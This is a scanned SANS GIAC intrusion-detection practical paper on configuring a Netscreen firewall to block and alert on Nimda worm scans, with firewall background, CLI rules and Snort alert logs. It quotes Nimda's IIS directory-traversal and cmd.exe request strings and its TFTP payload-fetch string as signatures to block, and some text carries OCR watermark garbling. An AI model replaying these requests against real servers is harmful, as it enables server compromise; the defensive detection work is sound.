

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **Intrusion Detection and Analysis: Theory, Techniques, and Tools**

**O SM AMERICAN RIGHTS. AND RIGHTS. AND RIGHTS.** *Edward W. Ray SANS Marina del Rey , Marina del Rey, CA USA July 13-18, 2002 GIAC GCIA Practical Version 3.2 Submitted: January 2, 2003*

# **Table Of Contents**





# **Acknowledgements**

This practical followed a similar template to Tod Bearlsey's Practical Exam. My thanks to him for blazing the formatting trail for me!

# **Conventions Used in this Paper**

Normal text looks like this: 12-point Times New Roman.

*Command entries look like this; Indented, 10-point Italic, to minimize line wrapping.*

Log entries look like this: Indented, 8-point Times New Roman, to minimize wrapped lines.

# **Assignment #1: Describe The State of Intrusion Detection**

# **Using the Netscreen Firewall as a Network Intrusion Detection (Prevention) System**

# **Summary**

An option called "malicious-URL blocking" exists within the Netscreen firewall family, which allows for an active Network Intrusion Detection System (NIDS) feature to be enabled. This NIDS feature allows for selective blocking of malicious packets on both the trust and untrust sides of the firewall. The malicious-URL blocking feature has the advantage of blocking any future attacks as well as alerting the user of infected machines within his/her internal network.

To demonstrate how the malicious-URL blocking feature can be used for intrusion detection (and prevention), this whitepaper will show the implementation of the NIDS feature to stop Nimda scans from getting to my web server and alerting the user to any infected machines within my network. This whitepaper will also show how to set up the e-mail alert feature to let the user know of attempted Nimda scans (internal and external).

The goal of this paper is to show that the Netscreen can effectively block the Nimda noise which continues to persist on the Internet, and to show the effectiveness of the Netscreen as a basic NIDS.

# **Introduction**

active Network Intrusion Detection System (NIDS) feature to be a allows for selective blocking of malicious packets on both the true rewall. The malicious-URL blocking feature has the advantage of as well as alerting the u September, 2001 will go down in history as a watershed month. Not just for the attacks on the World Trade Center and Pentagon, but also for the release of the Nimda worm. Like the 911 attacks, the effects of Nimda are still being felt throughout the Internet community. Iinfected computers that are still generating scans, and probably will never be patched by their users. Even today, there are still computers being hooked up to the Internet with unpatched Windows Operating Systems. One university, University of California at Santa Barbara, is requiring that students to have Windows XP installed on their computers before hooking up to their network. Windows XP machines are not susceptible to the Nimda virus.

The Netscreen firewall has a reputation for being an excellent firewall solution for those who want an appliance with minimal configuration. Once the initial setup is done, a home or smalloffice requires minimal maintenance. The Netscreen family of firewalls, which range from home/small-office to enterprise level, is one of a few firewall companies to have their firewalls certified to ICSA Labs 4.0 Certification Criterion. Further details concerning the testing and evaluation criterion can be found at the ICSA Labs website.

While the Netscreen does provide excellent protection against attacks, it is by default designed as an "all or nothing" type of firewall. In other words, if you open up port 80 (Web Server) on the Netscreen firewall, it lets in ALL traffic. It makes no distinction between malicious and nonmalicious traffic. As a result, an unpatched Microsoft Internet Information Server (IIS) can be easily infected with Nimda, Code Red, or any other traffic which is designed to compromise the web server.

# **Firewall Basics and the Netscreen Family**

Firewalls are responsible for filtering the traffic exchanged between networks, enforcing each network's access control policy. One of the major functions of a firewall is to defend an inside "trusted" network from attack by "untrusted" outsiders. Firewalls ensure that only authorized traffic passes into and out of each connected network. To avoid compromise, the firewall itself must be hardened against attack. To enable security policy design and verification, a firewall must also provide strong monitoring and logging.

Their are two types of firewalls approaches; packet filtering and application proxy. A typical router provides basic packet filtering at the network layer through the use of packet filters, otherwise known as Access Control Lists (ACLs). ACLs operate on values carried in each TCP/IP packet. As shown in Figure 1, these fields include protocol type, source and destination IP address, and source and destination port (application type). One can define packet filters rather trivially. But a router is a device which is meant to route ALL traffic, not block it. As more and more filters are added, this can slow down the router's ability to route traffic quickly. ACLs also become more difficult to add and/or manage in large networks with complex security policies. ACLs/Packets filters alone are not the answer to high-speed firewall protection. Most secure networks today combine a screening router with a statefull packet inspection or application proxy firewall.



\* This figure is reproduced from Netscreen Technologies, "Stateful Inspection Firewalls: The Netscreen Way"

A dynamic or "stateful" packet inspection firewall maintains a table of active TCP sessions and UDP "pseudo" sessions. Each entry records the session's source and destination IP address and port numbers, and the current TCP sequence number. Entries are created only for those TCP

connections or UDP streams that satisfy a defined security policy; packets associated with these sessions are permitted to pass through the firewall. Sessions that do not match any policy are denied, as are any packets received that do not match an existing table entry.

Stateful inspection firewalls are by default "closed" to all traffic. To operate a service, for example a web server, a "hole" is opened in the firewall on port 80 to allow that traffic through. This is inherently more secure than packet filtering because instead of permitting any host or program to send any kind of TCP traffic on port 80, a stateful inspection firewall ensures that packets belong to an existing session. Furthermore, it can authenticate the user when the session is established, it can determine whether the packets really carry HTTP, and it can enforce granular constraints at the application layer (e.g., filtering URLs to deny access to black-listed sites).

g to an existing session. Furthermore, it can authernate the user<br>it is tan determine whether the packets really carry HTTP, and it ci<br>traints at the application layer (e.g., filtering URLs to deny access<br>proxies involve s Applications proxies involve setting up two TCP connections; one between packet source and the proxy, the other between the proxy and the destination host. The packets are intercepted, the payload examined, then relayed to the destination. This involves more protocol stack overhead than inspecting packets at the network layer. And since a unique proxy is required for each application, proxy firewalls can be less flexible and slower to respond than stateful inspection firewalls. However, proxy implementations can offer very granular application-level control (for example, blocking FTP transfers involving filenames ending in ".exe").

To provide the best of both worlds, the Netscreen firewall family provides a hybrid approach in their firewall appliances. ASIC-based stateful packet inspection is used as the primary protection mechanism. This approach is complemented by selective user-defined proxies for protection against denial-of-service attacks. and application proxy methods. For further details on the Netscreen approach, one can check the website.

From the appliance datasheet, The Netscreen 5XP are entry level firewall appliances with the same functionality as the higher end models. The differences lie principally in the number of connections allowed and maximum throughput speed. The Netscreen 5XP provides a 10 Mbps symmetric connection to the internet, allowing a maximum of 2,000 simultaneous connections. Other Netscreen appliances provide larger amounts of connections and up to 1 Gbps symmetric connection speed

The Netscreen can be accessed via a graphical user interface (ports 80 or 443), or by command line via telnet (port 23) or SSH (port 22). A user name and password are necessary to gain access. The default is



*Password: Netscreen*

For security purposes I prefer to use the SSH access method. It is also recommended that the default password by changed to minimize the possibility of compromise by attackers. The Netscreen user guide and manual are included with the purchase of the appliance; the Command

Line Interface (CLI) documentation is available as PDF file through the Netscreen website, once the user has registered his/her appliance. For the purposes of this paper, I will be logging in to the Netscreen via SSH and using the command line to enter information into the Netscreen.

# **Nimda Basics**

The history, origin, and methods of the Nimda attack are well documented in the CERT and incidents.org documents referenced at the end of this paper. The Nimda worm has multiple ways to infect a host; this paper will focus on the detection and prevention of internal and external scans from infected machines. The worm scans the Internet looking for any open TCP port 80. The Nimda worm then attempts to infect the host using the following 18 IIS exploits:

- *1. GET /scripts/root.exe?/c+dir*
- *2. GET /MSADC/root.exe?/c+dir*
- *3. GET /c/winnt/system32/cmd.exe?/c+dir*
- *4. GET /d/winnt/system32/cmd.exe?/c+dir*
- *5. GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir*
- *6. GET /\_vti\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir*
- *7. GET /\_mem\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir*
- *8. GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../ winnt/system32/cmd.exe?/c+dir*
- *9. GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir*
- *10. GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir*
- *11. GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir*
- *12. GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir*
- *13. GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir*
- *14. GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir*
- *15. GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir*
- *16. GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir*

fected machines. The worm scans the Internet looking for any operm<br>
then attempts to infect the host using the following 18 IIS ex<br> *GET /scripts/root.exe?/c+dir*<br> *GET /scripts/root.exe?/c+dir*<br> *GET /schant/system32/cmd.* As stated in the incidents.org summary, these attacks are attempted exploitations of the "IIS/PWS Extended Unicode Directory Traversal Vulnerability", the "IIS/PWS Escaped Character Decoding Command Execution Vulnerability", and utilization of backdoors left behind by previous Code Red II and Sadmind infections. Once in control of a victim IIS/PWS server, the worm uses TFTP to transfer its code from the attacking machine to the victim. The file transferred via TFTP is named "Admin.dll". IIS 3.0, 4.0, and 5.0 are all affected, as are Personal Web Server (PWS) 1.0 and 3.0. Once the worm gains access to a vulnerable IIS webserver, it uses TFTP to fetch a file called Admin.dll from the infecting host. The following string is embedded in the worm executable:

tftp%%20-i%%20%s%%20GET%%20Admin.dll%%20

The infected system now goes off in search of other systems to infect other machines. The worm prefers to target systems within its own Class A (first octet of IP address the same) and Class B (first two octets of IP address) address space. This type of attack can lead to massive amounts of network activity at sites having several infected machines.

## The malicious-URL blocking feature and its implementation to block Nimda scans

The network configuration for my home network is shown below:



*Figure 2: My Network Configuration*

Each arrow represents a separate NIC card with its own internal IP address. The Netscreen 5XP was set up to allow only the inbound traffic noted next to each arrow. SQUID (port 3128) is blocked outbound at the Netscreen 5XP, and all known Windows ports are blocked by the Netscreen 5XP, ZoneAlarm (all Windows clients and servers), pf (OpenBSD) and ipchains (Red Hat Linux). Each machine also has its own software firewall, which adds another layer of protection.

The Cisco Router performs no filtering; its only function is as a gateway for my x.y.z.208/28 address space. The access to the box is limited by an agreement between the user and the service provider (Time Warner). The connection is a 3 Mbps upstream/768 Kbps downstream connection through my cable lines.

Snort version 1.9 is used for monitoring with the default ruleset. There are two snort sensors. One has no IP address assigned and monitors traffic at router. The second sensor shares duty with my e-mail server and monitors traffic on the internal network. Snort logs are categorized by a mySQL server running on the Linux box, and the results are parsed and displayed on a web console called Acid Console for Intrusion Detection. For those interested in knowing how to set up this type of IDS, a reference is provided at the end of this paper.

The OpenBSD web server is an Apache, version 1.3.27. DNS on both servers is BIND v9.2.2. The Windows 2000 server is a domain controller only for itself and the Windows client machines. It forwards to the Linux and OpenBSD DNS servers for outbound requests.

The Netscreen 5XP performs the function of firewall and Network address translation. The rules pertaining to the setup of this part of the network are entered into the Netscreen command line interface (CLI) as shown:

*COOS* Server is a domain controller only for tiser and the window<br>
forwards to the Linux and OpenBSD DNS servers for outbound re<br>
forwards to the Linux and OpenBSD DNS servers for outbound re<br>
the setup of this part of th *set interface trust ip 192.168.1.1/24 set interface untrust ip x.y.z.220/28 set interface untrust gateway x.y.z.209 set interface "untrust" mip x.y.z.210 host 192.168.1.209 netmask 255.255.255.255 vr "trust-vr" set interface "untrust" mip x.y.z.211 host 192.168.1.210 netmask 255.255.255.255 vr "trust-vr" set interface "untrust" mip x.y.z.221 host 192.168.1.102 netmask 255.255.255.255 vr "trust-vr" set interface "untrust" mip x.y.z.222 host 192.168.1.105 netmask 255.255.255.255 vr "trust-vr"*

Once these rules are entered, rules pertaining the webserver residing on the OpenBSD machine are added:

*set policy id 67 from "Untrust" to "Trust" "Any" "MIP(x.y.z.210)" "HTTP" Permit set policy id 69 from "Untrust" to "Trust" "Any" "MIP(x.y.z.211)" "HTTP" Permit*

Additional rules are added for the other services:

*set policy id 59 from "Untrust" to "Trust" "Any" "MIP(x.y.z.210)" "DNS" Permit set policy id 9 from "Untrust" to "Trust" "Any" "MIP(x.y.z.221)" "DNS" Permit set policy id 11 from "Untrust" to "Trust" "Any" "MIP(x.y.z.222)" "MAIL" Permit*

Keep in mind that Netscreen firewalls, by default, deny all incoming connections. The users must initiate rules and filters to open the appropriate ports for network traffic to flow from the "Trust" (intranet) to the "Untrust" (internet) side of the firewall.

At first glance, one might ask why Nimda is an issue in this network, since there are no IIS servers running. Although the Apache Web server cannot be exploited by Nimda vulnerabilities, it is nevertheless noise which propagates through the network connections. The Windows client and server machines also are properly patched, but my concern is for future unpatched and/or infected Windows clients which may be connected to the "Trust" side of the network. One of the other propagation methods mentioned in the incident.org paper could be used to infect an unpatched client or server. The Netscreen 5XP is now set up to allow all port 80 traffic to flow to the webserver. It makes no distinction between malicious and non-malicious traffic. As a result, I would get continual snort logs like the ones shown below:

 $[**]$  [1:1256:7] WEB-IIS CodeRed v2 root.exe access [\*\*]<br>[Classification: Web-Angliastics: Attachl Fhispital 1] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:13:49.929164 24.202.195.75:3442 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:2638 IpLen:20 DgmLen:1 12 DF \*\*\*AP\*\*\* Seq: 0x311CC52A Ack: 0x30CD5CDB Win: 0x4470 TcpLen: 20 [Xref => url www.cert.org/advisories/CA-2001-19.html]

[\*\*] [1:1256:7] WEB-IIS CodeRed v2 root.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:13:51.137550 24.202.195.75:3457 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:2712 IpLen:20 DgmLen:110 DF \*\*\*AP\*\*\* Seq: 0x312CD9CF Ack: 0xC303F64 Win: 0x4470 TcpLen: 20 [Xref => url www.cert.org/advisories/CA-2001-19.html]

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:01.837960 24.202.195.75:3475 -> 192.168.1.209:80 TCP TTL:240 TOS:0x10 ID:0 IpLen:20 DgmLen:119 \*\*\*AP\*\*\* Seq: 0x313DD980 Ack: 0x0 Win: 0x0 TcpLen: 20

[\*\*] [1:1002:5] WEBIIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:02.324521 24.202.195.75:3600 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3350 IpLen:20 DgmLen:120 DF \*\*\*AP\*\*\* Seq: 0x31C024B6 Ack: 0x17F64DF3 Win: 0x4470 TcpLen: 20

<sup>21</sup><br> **WEB 11S and exerces [\*\*]**<br> **Exerces 1002.51 WEB 11S and exerces [\*\*]**<br> **Exerces 10.000 (Application Attack) [Propring Len. 19<br>
1-6: 14:01 &77960 24.202.195.79:3475 ~> 192.168.1.209:80<br>
2.40 TOS:0x10 D20 D<sub>4</sub>Len. 20** [\*\*] [1:1945:1] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:06.523653 24.202.195.75:3616 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3553 IpLen:20 DgmLen:136 DF \*\*\*AP\*\*\* Seq: 0x31CF019E Ack: 0x2C2811E2 Win: 0x4470 TcpLen: 20 [Xref => cve CVE-2000-0884]

[\*\*] [1:1945:1] WEBIIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:07.646964 24.202.195.75:3659 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3623 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0x31FFCE97 Ack: 0x6E532288 Win: 0x4470 TcpLen: 20 [Xref => cve CVE-2000-0884]

[\*\*] [1:1945:1] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:08.798467 24.202.195.75:3676 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3680 IpLen:20 DgmLen:157 DF \*\*\*AP\*\*\* Seq: 0x320F5E48 Ack: 0x9D24A2C Win: 0x4470 TcpLen: 20  $[Xref \Rightarrow e$  cve CVE-2000-0884]

[\*\*] [1:982:6] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:13.127055 24.202.195.75:3691 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3908 IpLen:20 DgmLen:185 DF \*\*\*AP\*\*\* Seq: 0x321F6933 Ack: 0x4E117F74 Win: 0x4470 TcpLen: 20 [Xref => cve CVE-2000-0884]

[\*\*] [1:982:6] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:14.765786 24.202.195.75:3739 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:3991 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x3253392E Ack: 0x23202E74 Win: 0x4470 TcpLen: 20  $[Xref \Rightarrow cve \angle CVE - 2000 - 0884]$ 

[\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attack] [Priority: 1] 12/02/02-16:14:16.152450 24.202.195.75:3758 -> 192.168.1.209:80 TCP TTL:104 TOS:0x0 ID:4063 IpLen:20 DgmLen:137 DF \*\*\*AP\*\*\* Seq: 0x3267AAC6 Ack: 0x4B133CAD Win: 0x4470 TcpLen: 20

[\*\*] [1:981:6] WEB-IIS unicode directory traversal attempt [\*\*] [Classification: Web Application Attack] [Priority: 1]

